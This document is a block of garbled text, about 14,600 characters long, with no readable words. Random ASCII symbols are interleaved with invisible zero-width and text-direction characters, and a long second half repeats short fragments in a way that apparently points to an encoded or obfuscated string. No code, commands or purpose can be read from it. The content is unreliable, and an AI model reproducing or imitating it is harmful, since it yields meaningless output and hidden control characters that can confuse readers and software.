=:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ 